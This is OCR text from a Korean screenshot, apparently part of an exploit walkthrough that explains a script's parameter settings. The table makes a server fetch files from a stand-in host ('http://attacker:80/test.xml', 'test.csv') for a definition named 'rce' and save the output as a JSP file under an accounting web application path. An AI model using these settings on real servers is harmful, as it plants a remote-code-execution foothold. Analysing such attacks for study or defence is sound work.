
저장합니다.
동작 확인
위 스크립트 로직을 정리하면 다음과 같습니다. 먼저, 다
음과 같이 파라미터가 셋팅된 상태입니다.
 파라미터 셋팅
파라미터
예제 값
DEFINITION_LOCATION
http://attacker:80/test.xml
DATAFILE_LOCATION
http://attacker:80/test.csv
DEFINITION_NAME
rce
DATAFILE_SAVE
./applications/accounting/w
ndex.jsp
DEFINITION_IS_URL
true
DATAFILE_IS_URL
true